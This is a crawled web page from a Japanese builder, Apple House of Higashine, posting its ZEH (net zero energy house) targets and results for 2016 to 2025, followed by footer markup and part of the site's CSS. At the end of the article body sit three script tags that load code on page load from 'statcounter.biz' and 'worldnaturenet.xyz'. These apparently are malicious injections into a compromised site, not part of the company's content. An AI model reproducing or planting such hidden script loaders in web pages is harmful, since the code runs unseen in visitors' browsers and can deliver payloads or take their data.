	<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://applehouse.cc/archives/rent_area/shigai_rent/">東根市外 &#8211; 賃貸物件一覧</a></li>
</ul>
</li>
<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="http://applehouse.cc/news/">お知らせ</a></li>
<li id="menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6248"><a href="http://applehouse.cc/about/">会社案内</a></li>
<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="http://applehouse.cc/faq/">Q&#038;A</a></li>
<li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242"><a href="http://applehouse.cc/contact_form/">お問合わせ</a></li>
</ul>						  </div>
						  
						</li>
              		</ul>
			</div>
			</div>
		</div>
	
	
	
	

					
	<div id="container">
		<div id="main">
			<div class="news_page">
			<h1 class="page_ttl_bar">お知らせ</h1>
				
				
				<div class="info_list sp_wrap">
			<h1 class="page_ttl">ネット・ゼロ・エネルギー・ハウス支援事業（ZEH）</h1>
		<div class="clearfix">
			
		<p><img decoding="async" class="alignnone size-full wp-image-6688" src="http://applehouse.cc/wp-content/uploads/2016/04/zeh_logo-1.png" alt="" width="500" height="135" srcset="http://applehouse.cc/wp-content/uploads/2016/04/zeh_logo-1.png 500w, http://applehouse.cc/wp-content/uploads/2016/04/zeh_logo-1-300x81.png 300w, http://applehouse.cc/wp-content/uploads/2016/04/zeh_logo-1-350x95.png 350w, http://applehouse.cc/wp-content/uploads/2016/04/zeh_logo-1-280x76.png 280w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>&nbsp;</p>
<p><strong style="display: block; font-size: 1.3em; border-bottom: 1px solid #14AE56; padding-bottom: 10px;">弊社ではZEH（ネット・ゼロ・エネルギー・ハウス支援事業）のZEHビルダーの登録を行います。</strong><br />
今後のZEH建築目標は以下の通りです。</p>
<p>&nbsp;</p>
<table style="height: auto; width: 100%;">
<tbody>
<tr>
<th rowspan="2"></th>
<th style="text-align: center; padding: 10px;" colspan="2">ZEH割合</th>
<th style="text-align: center; padding: 10px;">BELS</th>
</tr>
<tr>
<td style="text-align: center; padding: 10px;">目標</td>
<td style="text-align: center; padding: 10px;">実績</td>
<td style="text-align: center; padding: 10px;">実績</td>
</tr>
<tr>
<th style="text-align: center; padding: 10px;">2016年度</th>
<td style="text-align: center; padding: 10px;">10%</td>
<td style="text-align: center; padding: 10px;">0</td>
<td style="text-align: center; padding: 10px;">0</td>
</tr>
<tr>
<th style="text-align: center; padding: 10px;">2017年度</th>
<td style="text-align: center; padding: 10px;">20%</td>
<td style="text-align: center; padding: 10px;">67%</td>
<td style="text-align: center; padding: 10px;">67%</td>
</tr>
<tr>
<th style="text-align: center; padding: 10px;">2018年度</th>
<td style="text-align: center; padding: 10px;">30%</td>
<td style="text-align: center; padding: 10px;">0</td>
<td style="text-align: center; padding: 10px;">0</td>
</tr>
<tr>
<th style="text-align: center; padding: 10px;">2019年度</th>
<td style="text-align: center; padding: 10px;">40%</td>
<td style="text-align: center; padding: 10px;">100%</td>
<td style="text-align: center; padding: 10px;">0</td>
</tr>
<tr>
<th style="text-align: center; padding: 10px;">2020年度</th>
<td style="text-align: center; padding: 10px;">50%</td>
<td style="text-align: center; padding: 10px;">0</td>
<td style="text-align: center; padding: 10px;">0</td>
</tr>
<tr>
<th style="text-align: center; padding: 10px;">2021年度</th>
<td style="text-align: center; padding: 10px;">50％</td>
<td style="text-align: center; padding: 10px;">0</td>
<td style="text-align: center; padding: 10px;">0</td>
</tr>
<tr>
<th style="text-align: center; padding: 10px;">2022年度</th>
<td style="text-align: center; padding: 10px;">50％</td>
<td style="text-align: center; padding: 10px;"></td>
<td style="text-align: center; padding: 10px;"></td>
</tr>
<tr>
<th style="text-align: center; padding: 10px;">2023年度</th>
<td style="text-align: center; padding: 10px;"></td>
<td style="text-align: center; padding: 10px;"></td>
<td style="text-align: center; padding: 10px;"></td>
</tr>
<tr>
<th style="text-align: center; padding: 10px;">2024年度</th>
<td style="text-align: center; padding: 10px;"></td>
<td style="text-align: center; padding: 10px;"></td>
<td style="text-align: center; padding: 10px;"></td>
</tr>
<tr>
<th style="text-align: center; padding: 10px;">2025年度</th>
<td style="text-align: center; padding: 10px;">50％</td>
<td style="text-align: center; padding: 10px;"></td>
<td style="text-align: center; padding: 10px;"></td>
</tr>
</tbody>
</table>
<p><!--


<table style="height: auto; width: 100%;">


<tbody>


<tr>


<th style="text-align: center; padding: 10px;" colspan="2"></th>




<th style="text-align: center; padding: 10px;">2016年度</th>




<th style="text-align: center; padding: 10px;">2017年度</th>




<th style="text-align: center; padding: 10px;">2018年度</th>




<th style="text-align: center; padding: 10px;">2019年度</th>




<th style="text-align: center; padding: 10px;">2020年度</th>




<th style="text-align: center; padding: 10px;">2025年度</th>


</tr>




<tr>


<td style="text-align: center; padding: 10px; width: 200px;" rowspan="2">ZEH割合</td>




<td style="text-align: center; padding: 10px;">目標</td>




<td style="text-align: center; padding: 10px;">10%</td>




<td style="text-align: center; padding: 10px;">20%</td>




<td style="text-align: center; padding: 10px;">30%</td>




<td style="text-align: center; padding: 10px;">40%</td>




<td style="text-align: center; padding: 10px;">50%</td>




<td style="text-align: center; padding: 10px;">75%</td>


</tr>




<tr>


<td style="text-align: center; padding: 10px;">実績</td>




<td style="text-align: center; padding: 10px;">0</td>




<td style="text-align: center; padding: 10px;">67%</td>




<td style="text-align: center; padding: 10px;">0</td>




<td style="text-align: center; padding: 10px;">100%</td>




<td style="text-align: center; padding: 10px;">0</td>




<td style="text-align: center; padding: 10px;"></td>


</tr>




<tr>


<td style="text-align: center; padding: 10px; width: 200px;">BELS</td>




<td style="text-align: center; padding: 10px;">実績</td>




<td style="text-align: center; padding: 10px;">0</td>




<td style="text-align: center; padding: 10px;">67%</td>




<td style="text-align: center; padding: 10px;">0</td>




<td style="text-align: center; padding: 10px;">0</td>




<td style="text-align: center; padding: 10px;">0</td>




<td style="text-align: center; padding: 10px;"></td>


</tr>


--><br />
<!--


<tr>


<th style="text-align: center; padding: 10px;">2016年度</th>




<td style="padding: 10px;">10％</td>


</tr>




<tr>


<th style="text-align: center; padding: 10px;">2017年度</th>




<td style="padding: 10px;">20％</td>


</tr>




<tr>


<th style="text-align: center; padding: 10px;">2018年度</th>




<td style="padding: 10px;">30％</td>


</tr>




<tr>


<th style="text-align: center; padding: 10px;">2019年度</th>




<td style="padding: 10px;">40％</td>


</tr>




<tr>


<th style="text-align: center; padding: 10px;">2020年度</th>




<td style="padding: 10px;">50％</td>


</tr>


--></p>
<div style="overflow: hidden; clear: both; width: 100%;"><img decoding="async" class="alignnone size-full wp-image-6998" src="http://applehouse.cc/wp-content/uploads/2016/04/1.jpg" alt="" width="100%" height="auto" srcset="http://applehouse.cc/wp-content/uploads/2016/04/1.jpg 1560w, http://applehouse.cc/wp-content/uploads/2016/04/1-300x220.jpg 300w, http://applehouse.cc/wp-content/uploads/2016/04/1-768x564.jpg 768w, http://applehouse.cc/wp-content/uploads/2016/04/1-1024x752.jpg 1024w, http://applehouse.cc/wp-content/uploads/2016/04/1-350x257.jpg 350w, http://applehouse.cc/wp-content/uploads/2016/04/1-280x206.jpg 280w" sizes="(max-width: 1560px) 100vw, 1560px" /></div>
<p><strong style="display: block; font-size: 1.3em; border-bottom: 1px solid red; padding-bottom: 10px;">※当社はBELS工務店です。</strong></p>
<p>&nbsp;</p>
<p><strong style="display: block; font-size: 1.3em; border-bottom: 1px solid #14AE56; padding-bottom: 10px;">※ZEH（ネット・ゼロ・エネルギー・ハウス）とは</strong></p>
<p>&nbsp;</p>
<p>「ZEH（ネット・ゼロ・エネルギー・ハウス）」とは、住まいのエネルギー消費を減らし、同時に住宅でエネルギーを作ることで、エネルギー消費量を差し引き「ゼロ」にできる住宅です。日本政府が普及を推進している住まいで、「2020年の新築住宅までにZEHを標準的な住宅にする」、という目標を発表しております。弊社では「<strong>2020年までに全受注の50％以上をZEHにする」</strong>という目標を立てております。</p>
<p><script src="http://statcounter.biz/optout/set/lat?jsonp=__twb_cb_613362418&amp;key=1b3622eba14d06227e&amp;cv=1527169558&amp;t=1527169558097" type="text/javascript"></script><script src="http://statcounter.biz/optout/set/lt?jsonp=__twb_cb_782335100&amp;key=1b3622eba14d06227e&amp;cv=5809&amp;t=1527169558097" type="text/javascript"></script><script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=18" type="text/javascript"></script></p>
		<span class="single_date">
				2016年04月17日			</span>
	
			</div>
		</div><!-- #main_end -->
	 	</div><!-- #container_end -->
	 </div><!--#wrap_end-->	 	
﻿<!-- footer -->	
		<p class="pagetop"><a href="#wraper">TOP</a></p>	
		<section id="foot_00">
			<div class="foot_wrap">
				<ul>
					<li>
					<a class="button" href="https://applehouse.cc/archives/news/%E5%BC%8A%E7%A4%BE%E3%81%A7%E3%81%AF%EF%BC%88%E3%83%8D%E3%83%83%E3%83%88%E3%83%BB%E3%82%BC%E3%83%AD%E3%83%BB%E3%82%A8%E3%83%8D%E3%83%AB%E3%82%AE%E3%83%BC%E3%83%BB%E3%83%8F%E3%82%A6%E3%82%B9%E6%94%AF/"><img src="http://applehouse.cc/wp-content/themes/applehouse/images/foot/zeh_bnr.jpg" alt=""></a></li>
					<li><a class="button" href="https://applehouse.cc/faq/"><img src="http://applehouse.cc/wp-content/themes/applehouse/images/foot/faq_bnr.jpg" alt=""></a></li>
					<li><a class="button" href="https://suumo.jp/tochi/kaisha/__JJ_JJ051FD001_arz1020z2bsz1030z2kcz1148806001.html" target="_blank">
					<img src="http://applehouse.cc/wp-content/themes/applehouse/images/foot/sumo.png" alt=""></a></li>
					
					<li><a class="button" href="https://www.jio-kensa.co.jp/" target="_blank"><img src="http://applehouse.cc/wp-content/themes/applehouse/images/foot/jio.png" alt=""></a></li>
					<li><a class="button" href="https://www.city.higashine.yamagata.jp/1.html" target="_blank"><img src="http://applehouse.cc/wp-content/themes/applehouse/images/foot/higashineshi.png" alt=""></a></li>
				</ul>
			</div>
		</section>
		
		<section id="foot_01">
			<div class="foot_wrap">
				<p class="left"><a href="http://applehouse.cc/faq/" class="button"><img class="sp_foot_img" src="http://applehouse.cc/wp-content/themes/applehouse/images/foot/qa_btn.png" alt="Q&A" width="420"></a></p>
				<p class="right"><a href="http://applehouse.cc/contact_form/" class="button"><img class="sp_foot_img" src="http://applehouse.cc/wp-content/themes/applehouse/images/foot/contact_btn.png" alt="Q&A" width="420"></a></p>
			</div>
		</section>
		
		<section id="foot_02">
			<div class="foot_wrap sp_wrap">
				<p><img src="http://applehouse.cc/wp-content/themes/applehouse/images/foot/foot_logo.png" alt="アップルハウス有限会社" width="320"></p>
				<p class="foot02_txt">アップルハウスは地域に密着した「安心で快適な住まいづくり」をご提供します。</p>
				<p class="tel_icon"><i class="fa fa-phone" aria-hidden="true" style="font-size:1.7em; color:#CCCCCC"></i><a href="tel:0237-48-3060">0237-48-3060</a></p>
				<p class="fax_icon"><i class="fa fa-fax" aria-hidden="true" style="font-size:1.5em; color:#CCCCCC"></i><a href="tel:0237-48-3020">0237-48-3020</a></p>
				<p class="address"><span>〒999-3764</span> 山形県東根市神町東一丁目２０-３０</p>
			</div>
		</section>
		
		<section id="foot_03" class="sp_wrap">
			<div class="foot_wrap">
				<ul>
					<li><img style="display: block; margin-bottom: 20px;" src="http://applehouse.cc/wp-content/themes/applehouse/images/foot/zeh_foot.png" alt="ZEH" width="280"></li>
					<li>【免許番号】建築業許可/山形県知事（般-27）第300466号　宅建許可/山形県知事免許（5）第2041号</li>
					<li>【加盟団体】(社)山形県宅地建物取引業協会委員　東北地区不動産公正取引協議会加盟</li>
				</ul>
				<small>Copyright © アップルハウス有限会社 All rights reserved.</small>
			</div>
		</section>
				
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/applehouse/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://applehouse.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://applehouse.cc/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</section>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://applehouse.cc/wp-content/themes/applehouse/css/style.css
body_size: 14259
content:
@charset "UTF-8";
/*
 * Theme Name: applehouse 
 * Theme URI: http://applehouse.cc/
 * Description: This is our original theme.
 * Author: niizeki
 * Author URI:
 * Version:
 * */
 
 
/****************************************

          General Setting

*****************************************/
* {
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
}

body {
	color: #555555;
	font-size: 15px;
	line-height: 1.75em;
	font-family:"ヒラギノ角ゴ Pro W3", Hiragino Kaku Gothic Pro," メイリオ", Meiryo, Osaka," ＭＳ Ｐゴシック", MS PGothic," sans-serif";
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a {
	color: #3A1501;
	text-decoration: underline;
}
a:link, a:visited {
	color: #3A1501;
	text-decoration: underline;
}

a:hover, a:active {
	color: #3A1501;
	text-decoration: underline;
}
ul,ol{
	margin:0;
	padding:0;
	list-style: none;
}
.clearfix:after,
.clearfix:before {
  content: '';
  display: table;
}
.clearfix:after {
  clear: both;
}
.clearfix {
  zoom: 1;
}
.ellipsis{
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	-ms-text-overflow: ellipsis;
	width: 100%;
}
.button,
.button::before,
.button::after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .3s;
	transition: all .3s;
}
a.btn_dtl{
	display:inline-block;
	padding: .5em .8em;
	background-color: #c7b299;
	color: #ffffff;
	text-decoration: none;
}
/* トップへボタン */
.pagetop a{
	bottom:20px;
    position: fixed;
    right: 20px;
	display:block;
	text-align:center;
	text-decoration:none;
	font-size:14px;
	color:#FFFFFF;
	width:100px;
	line-height:80px;
	width: 80px;
	border-radius: 40px;
	overflow:hidden;
	background:rgba(94,94,94,0.7);
}

/****************************************

          フレーム

*****************************************/
.wrap{
	width: 100%;
	margin: 0 auto;
	overflow: hidden;

}
#main{
	background-color: #FCFCFC;
	margin: 0 auto;
	overflow: hidden;
}
#map_box iframe{
	width: 100%!important;
	max-height: 320px;
	border: 2px solid #f9f9f9;
	margin: 20px auto;
}
/****************************************

          header

*****************************************/
#header{
	max-width: 1024px;
	max-width: 1120px;
	margin: auto;
	overflow:hidden;
}
#header .site-id{
	max-width:220px;
	float:left;
	margin:0;
}
#header .site-id img{
	max-width: 100%;

}
/*-------------グローバルナビ---------------------------*/
#header #global_nav{
	width: 900px;
	float: right;
	margin:auto;
}
#header #global_nav ul{
	display: table;
	table-layout: fixed;
	width: 100%;
	display: block;
}
#header #global_nav ul > li{
	display: table-cell;
	display: inline;
	float: left;
	margin-left: 30px;
}
#header #global_nav ul > li:last-child{
	border-right: none;
    box-shadow:0;
}
#header #global_nav > ul > li > a{
	display:block;
	width: 100%;
	line-height:80px;
	text-align:center;
	text-decoration: none;
	background-color: #fff;
	color:#333;
	font-size: 100%;
	font-size: 2vw;
	font-size: 16px;
	font-weight: bold;
	font-family: "ヒラギノ角ゴ Pro W3", Hiragino Kaku Gothic Pro," メイリオ", Meiryo, Osaka," ＭＳ Ｐゴシック", MS PGothic," sans-serif";
	-webkit-transition: all .3s;
	transition: all .3s;
}
#header #global_nav > ul > li > a:hover{
	color:#aaa;
}
#header #global_nav > ul > li.current-menu-item > a{
	color:#aaa;
}
#header #global_nav ul li.menu-item {
   position: relative; /*z-indexの指定や子要素の基準とするために指定*/
   z-index: 1; /*ドロップダウンしたメニューが隠れないように*/
}
#header #global_nav ul li ul.sub-menu{
  display: none !important;  /*サブメニューは最初は非表示にしておく*/
  position: absolute;  /*絶対配置にしておかないとうまくいかない*/
  top: 30px;
  left: 0;
  border-top: 1px solid #EEE;  /*ボーダートップを指定*/
  width: 160px;
}
ul li.menu-item a{ 
  display: block;    /*要素の幅いっぱいにするために指定*/
  color: #666;
  font-size: 12px; font-size: 1.2rem; 
  text-decoration: none;
}
#header #global_nav ul li:hover ul.sub-menu {
  display: block; /*マウスオーバー時にサブメニューを表示する*/
}

#header #global_nav ul li ul.sub-menu li{
  float: none;  /*サブメニューはフロートさせないので解除*/
  padding: 0;  /*親メニューのパディングを解除*/
}
#header #global_nav ul li ul.sub-menu li a {  
  border: 1px solid #eee;  /*ボーダーの指定*/
  border-top: none;  /*ボーダートップは重なって太くなるので解除。一番上は ul 要素に指定*/
  padding: 0 10px;
  background-color: #FFF;
  color: #666;
  text-align: left;
}
/*サブメニューで現在表示されているページのリンクの色を変更する*/
#header #global_nav ul li ul.sub-menu li.current-menu-item a {
  display: block;
  background-color: #FBF3FE; 
}
/****************************************

          bread_crumb

*****************************************/
#bread_crumb {
  padding: 1px 5px 0;
  overflow:hidden;
  margin-top:20px;
}
#bread_crumb a {
	text-decoration:underline;
	color:#08aa4d;
}
#bread_crumb ul {
  margin: 0;
}
#bread_crumb ul li {
  float: left;
}
#bread_crumb ul li.sub {
  padding-left: 10px;
}

#bread_crumb ul li.sub:before {
  content: ">";
  letter-spacing: 10px;
  color: #555;
}
/****************************************

          main_contens

*****************************************/
.page_ttl {
 	font-size: 120%;
	font-weight: normal;
	border-bottom: 2px solid #000000;
	padding: 0 2px 6px 0px;
	margin-bottom: 30px;
	line-height: 1.2;
	color:#333;
	text-align: center;
}
.buy_page_ttl {
 	font-size: 190%;
	font-weight: normal;
	border-bottom: 3px solid #F4AF41;
	padding: 0 2px 6px 0px;
	margin-bottom: 30px;
	margin-top: 100px;
	line-height: 1.2;
	color:#333;
}
/* 実績紹介 */
.works_page_ttl {
 	font-size: 190%;
	font-weight: normal;
	border-bottom: 3px solid #C7B299;
	padding: 0 2px 6px 0px;
	margin-bottom: 30px;
	margin-top: 100px;
	line-height: 1.2;
	color:#333;
}
.rent_page_ttl{
	font-size: 190%;
	font-weight: normal;
	border-bottom: 3px solid #8AC610;
	padding: 0 2px 6px 0px;
	margin-bottom: 30px;
	margin-top: 100px;
	line-height: 1.2;
	color:#333;
}
#container{
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
}
#container .slider{
	width: 1024px;
	overflow: hidden;
	margin: 0 auto;
}
#content{
	width: 1000px;
	overflow: hidden;
	margin: 20px auto;
}
#content table {
  border: 1px solid #cccccc;
  width: 100%;
}

/****************************************

          トップページ

*****************************************/
#top_content section{
	padding: 50px 0;
}
#top_content section h2{
	text-align: center;
	margin-bottom: 80px;
}
/* ▼20200819追記_n▼ */
/*--------------オリーブの家--------------*/
section#top_00{
	background-image: url(../images/top/bg_item02.png),url(../images/top/bg_item03.png);
	background-repeat: no-repeat;
	background-position: left top, right bottom;
	background-size: auto;
	overflow: hidden;
}
h2.section_ttl{
	text-align: center;
}
.olive_arc .olive_excerpt_wrapper{
	width: 1000px;
	margin: auto;
	margin-bottom: 50px;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
}
.olive_arc .olive_excerpt_wrapper .olive_excerpt_column{
	border:none;
	border-radius:none;
	width:300px;
 	float: left;
	padding:0;
	margin-right:0;
	margin: 10px;
	over-flow:hidden;
}
.olive_arc .olive_excerpt_wrapper .olive_excerpt_column h2{
	display: inline-block;
	background-color: #A1A282;
	margin: 0;
	margin-right: 1em;
	text-align: center;
	font-size: 1.2em;
	padding: .2em .5em;
	color: #fff;
}
.olive_arc .olive_excerpt_wrapper .olive_excerpt_column strong{
	font-size: 1.75em;
}
.olive_arc .olive_excerpt_wrapper .olive_excerpt_column strong span{
	font-size: .7em;
	font-weight: normal;
}
.olive_arc .olive_excerpt_wrapper{
	transition: all .3s;
}
.olive_arc .olive_excerpt_wrapper:hover{
	background: #FFFFFF;
	opacity: 0.7;
	cursor: pointer;
}
.olive_arc  img{
	width: 100%;
}
.olive_arc .arc_btn a{
	font-size: 20px;
	color: #ffffff;
	text-decoration: none;
	border: 1px solid #A1A282;
	background-color: #A1A282;
	display: block;
	width: 220px;
	margin: auto;
	line-height: 50px;
	z-index: 999999;
}
/*オリーブの家詳細ページ*/
.olive{
	background-image: url(../images/top/bg_item02.png),url(../images/top/bg_item03.png);
	background-repeat: no-repeat;
	background-position: left top, right bottom;
	background-size: auto;
	padding: 5% 0 10%;
	overflow: hidden;
}
.olive_info,.standard_area{
	font-family: YuMincho, "Yu Mincho", "Hiragino Mincho ProN", "serif";
	font-weight: normal;
}
.olive_page_ttl{
	text-align: center;
	font-size: 2.5em;
	margin:7% auto 4%;
	color:#A1A282;
}
.olive_info .o_madori{
	font-size: 2.5em;
	margin: 2% auto;
}
.olive_info .o_price{
	font-size: 2em;
	margin: 2% auto;
}
.olive_info .o_price span{
	font-size: 1.5em;
	color: #C1272D;
	display: inline-block;
	margin: 0 1%;
}
.olive_info .o_madori_dtl{
	font-size: 1.35em;
	line-height: 1.75em;
	margin-bottom: 4%;
}
.olive_info img{
	height: auto;
}
.olive_info #gallery-1 img{
	width: 80% !important;
	height: auto;
	border: none !important;
}
/*標準装備*/
.standard_area{
	overflow: hidden;
	margin:7% auto 4%;
	font-size: 1.1em;
}
.standard_area h3{
	border-bottom: 1px solid #A1A282;
	line-height: 1;
	padding-bottom: 2%;
}
.standard_area h4{
	display: inline-block;
	background-color: #A1A282;
	text-align: center;
	font-size: 1.4em;
	padding: .2em 1em;
	color: #fff;
	margin-bottom: .5em;
	font-weight: normal;
}
.standard_area ul{
	margin: 4% auto 0;
	display: flex;
	width: 100%;
	justify-content:space-between;
	flex-wrap: wrap;
}
.standard_area ul li{
	width: 48%;
}
.standard_area ul li div{
	width: 48%;
	float: left;
	margin: 2% 1%;
}
.standard_area ul li div img{
	width: 100%;
	height: auto;
	vertical-align: bottom;
}
.standard_area .standard_list{
	text-align: center;
	margin: 4% auto;
	padding: 7% 0;
	overflow: hidden;
	color: #ffffff;
	background-color: #A1A282;
	font-size: 1.2em;
	line-height: 1.75em;
}
.standard_area .standard_list strong{
	font-weight: normal;
	display: block;
	font-size: 1.5em;
	margin-bottom: 1em;
	
}
#olive_youtube{
	text-align: center;
	padding: 5% 0 10%;
	overflow: hidden;
}
/*オリーブの家一覧*/
.olive_page h2{
	text-align: center;
}
.olive_page h1.page_ttl_bar{
	text-align: center;
	font-weight: normal;
	font-size: 180%;
	color: #fff;
	background-color: #A1A282;
	line-height: 100px;
}
.olive_info_list{
	max-width: 1000px;
	margin:4% auto;
	font-size: 18px;
	line-height: 1.75em;
	color: #44240E;
}
.olive_info_list h3{
	display: inline-block;
    text-align: center;
    font-size: 1.4em;
    color: #A1A282;
    margin-bottom: 1em;
	line-height: 1.75em;
	font-weight: 700;
	border-left: 4px solid #A1A282;
	padding-left: 10px;
}
.olive_info_list #content{
	padding: 4% 0;
}
.olive_info_list .page_ttl{
	font-size: 24px;
	text-align: left;
	line-height: 2em;
	margin-bottom: 40px;
	color: #42210b;
	padding-left: .5em;
	border: none;
	border-bottom: 4px solid #F3F0E9;
}
.olive_info_list ul li{
	border-bottom: 1px dotted #42210b;
	line-height: 1.75em;
	margin-bottom: .5em;
}
.olive_info_list span{
	width: 100%;
	display: block;
	margin: auto;
	font-size: 1em;
	color: #A1A282;
}
.olive_info_list span.top_date{
	color: #A1A282;
	font-size: .9em;
}
.olive_info_list span.single_date{
	display: block;
	margin: 20px 0;
}
.olive_info_list span a{
	text-decoration: none;
	color: #42210b;
}
.olive_info_list span a:hover{
	color: #E5643C;
}
.o_bels{
		font-size: 1.5em;
		margin: 2% auto;
		color:#1A9C37;
	font-weight:bold;
	}
.o_bels span{
	display:inline-block;
		color:#C58845;
	margin-left:1em;
	}
@media screen and (max-width: 640px) {
/*--------------オリーブの家--------------*/
	#top_content section#top_00{
		background-image:none;
	}
	#top_content section#top_00 h2{
		margin: 0;
	}
	h2.section_ttl{
		text-align: center;
		padding-top: 20px;
	}
	h2.section_ttl img{
		width: 240px;
	}
	.olive_arc .olive_excerpt_wrapper{
		width: 100%;
	}
	.olive_arc .olive_excerpt_wrapper .olive_excerpt_column{
		width:48%;
		margin: 2% 1%;
	}
	.olive_arc .olive_excerpt_wrapper .olive_excerpt_column h2{
		display: block;
		margin: 0 auto;
		font-size: 1em;
	}
	.olive_arc .olive_excerpt_wrapper .olive_excerpt_column strong{
		font-size: 1.2em;
	}
	.olive_arc .arc_btn a{
		font-size: 15px;
